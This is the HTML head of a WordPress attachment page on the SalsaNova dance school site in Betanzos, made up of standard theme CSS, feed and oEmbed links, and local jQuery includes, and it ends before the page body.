

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://salsanova.es/xii-gala-fc-ssn-portada/
body_size: 17989
content:
<!DOCTYPE html>
<html lang="es">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>XII Gala FC SSN Portada &#8211; Escuela de Baile SalsaNova Betanzos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Baile SalsaNova Betanzos &raquo; Feed" href="http://salsanova.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Baile SalsaNova Betanzos &raquo; Feed de los comentarios" href="http://salsanova.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Escuela de Baile SalsaNova Betanzos &raquo; iCal Feed" href="http://salsanova.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Baile SalsaNova Betanzos &raquo; Comentario XII Gala FC SSN Portada del feed" href="http://salsanova.es/feed/?attachment_id=708" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://salsanova.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsalsanova.es%2Fxii-gala-fc-ssn-portada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://salsanova.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsalsanova.es%2Fxii-gala-fc-ssn-portada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://salsanova.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://salsanova.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='http://salsanova.es/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='http://salsanova.es/wp-content/themes/hestia/style.min.css?ver=3.1.7' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.footer-big .footer-menu li a[href*="facebook.com"],.footer-big .footer-menu li a[href*="twitter.com"],.footer-big .footer-menu li a[href*="pinterest.com"],.footer-big .footer-menu li a[href*="google.com"],.footer-big .footer-menu li a[href*="linkedin.com"],.footer-big .footer-menu li a[href*="dribbble.com"],.footer-big .footer-menu li a[href*="github.com"],.footer-big .footer-menu li a[href*="youtube.com"],.footer-big .footer-menu li a[href*="instagram.com"],.footer-big .footer-menu li a[href*="reddit.com"],.footer-big .footer-menu li a[href*="tumblr.com"],.footer-big .footer-menu li a[href*="behance.com"],.footer-big .footer-menu li a[href*="snapchat.com"],.footer-big .footer-menu li a[href*="deviantart.com"],.footer-big .footer-menu li a[href*="vimeo.com"]{color:transparent;font-size:0;padding:10px}.footer-big .footer-menu li a[href*="facebook.com"]:hover,.footer-big .footer-menu li a[href*="twitter.com"]:hover,.footer-big .footer-menu li a[href*="pinterest.com"]:hover,.footer-big .footer-menu li a[href*="google.com"]:hover,.footer-big .footer-menu li a[href*="linkedin.com"]:hover,.footer-big .footer-menu li a[href*="dribbble.com"]:hover,.footer-big .footer-menu li a[href*="github.com"]:hover,.footer-big .footer-menu li a[href*="youtube.com"]:hover,.footer-big .footer-menu li a[href*="instagram.com"]:hover,.footer-big .footer-menu li a[href*="reddit.com"]:hover,.footer-big .footer-menu li a[href*="tumblr.com"]:hover,.footer-big .footer-menu li a[href*="behance.com"]:hover,.footer-big .footer-menu li a[href*="snapchat.com"]:hover,.footer-big .footer-menu li a[href*="deviantart.com"]:hover,.footer-big .footer-menu li a[href*="vimeo.com"]:hover{opacity:1 !important}.footer-big .footer-menu li a[href*="facebook.com"]:hover:before{color:#3b5998}.footer-big .footer-menu li a[href*="twitter.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="pinterest.com"]:hover:before{color:#cc2127}.footer-big .footer-menu li a[href*="google.com"]:hover:before{color:#dd4b39}.footer-big .footer-menu li a[href*="linkedin.com"]:hover:before{color:#0976b4}.footer-big .footer-menu li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.footer-big .footer-menu li a[href*="github.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="youtube.com"]:hover:before{color:#e52d27}.footer-big .footer-menu li a[href*="instagram.com"]:hover:before{color:#125688}.footer-big .footer-menu li a[href*="reddit.com"]:hover:before{color:#ff4500}.footer-big .footer-menu li a[href*="tumblr.com"]:hover:before{color:#35465c}.footer-big .footer-menu li a[href*="behance.com"]:hover:before{color:#1769ff}.footer-big .footer-menu li a[href*="snapchat.com"]:hover:before{color:#fffc00}.footer-big .footer-menu li a[href*="deviantart.com"]:hover:before{color:#05cc47}.footer-big .footer-menu li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.footer-big .footer-menu li a[href*="facebook.com"]:before,.footer-big .footer-menu li a[href*="twitter.com"]:before,.footer-big .footer-menu li a[href*="pinterest.com"]:before,.footer-big .footer-menu li a[href*="google.com"]:before,.footer-big .footer-menu li a[href*="linkedin.com"]:before,.footer-big .footer-menu li a[href*="dribbble.com"]:before,.footer-big .footer-menu li a[href*="github.com"]:before,.footer-big .footer-menu li a[href*="youtube.com"]:before,.footer-big .footer-menu li a[href*="instagram.com"]:before,.footer-big .footer-menu li a[href*="reddit.com"]:before,.footer-big .footer-menu li a[href*="tumblr.com"]:before,.footer-big .footer-menu li a[href*="behance.com"]:before,.footer-big .footer-menu li a[href*="snapchat.com"]:before,.footer-big .footer-menu li a[href*="deviantart.com"]:before,.footer-big .footer-menu li a[href*="vimeo.com"]:before{font-family:"Font Awesome 5 Brands";font-weight:900;color:#3c4858;font-size:16px}.footer-black .footer-menu li a[href*="facebook.com"]:before,.footer-black .footer-menu li a[href*="twitter.com"]:before,.footer-black .footer-menu li a[href*="pinterest.com"]:before,.footer-black .footer-menu li a[href*="google.com"]:before,.footer-black .footer-menu li a[href*="linkedin.com"]:before,.footer-black .footer-menu li a[href*="dribbble.com"]:before,.footer-black .footer-menu li a[href*="github.com"]:before,.footer-black .footer-menu li a[href*="youtube.com"]:before,.footer-black .footer-menu li a[href*="instagram.com"]:before,.footer-black .footer-menu li a[href*="reddit.com"]:before,.footer-black .footer-menu li a[href*="tumblr.com"]:before,.footer-black .footer-menu li a[href*="behance.com"]:before,.footer-black .footer-menu li a[href*="snapchat.com"]:before,.footer-black .footer-menu li a[href*="deviantart.com"]:before,.footer-black .footer-menu li a[href*="vimeo.com"]:before{color:#fff}.footer-big .footer-menu li a[href*="facebook.com"]:before{content:""}.footer-big .footer-menu li a[href*="twitter.com"]:before{content:""}.footer-big .footer-menu li a[href*="pinterest.com"]:before{content:""}.footer-big .footer-menu li a[href*="google.com"]:before{content:""}.footer-big .footer-menu li a[href*="linkedin.com"]:before{content:""}.footer-big .footer-menu li a[href*="dribbble.com"]:before{content:""}.footer-big .footer-menu li a[href*="github.com"]:before{content:""}.footer-big .footer-menu li a[href*="youtube.com"]:before{content:""}.footer-big .footer-menu li a[href*="instagram.com"]:before{content:""}.footer-big .footer-menu li a[href*="reddit.com"]:before{content:""}.footer-big .footer-menu li a[href*="tumblr.com"]:before{content:""}.footer-big .footer-menu li a[href*="behance.com"]:before{content:""}.footer-big .footer-menu li a[href*="snapchat.com"]:before{content:""}.footer-big .footer-menu li a[href*="deviantart.com"]:before{content:""}.footer-big .footer-menu li a[href*="vimeo.com"]:before{content:""}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.7' type='text/css' media='all' />
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
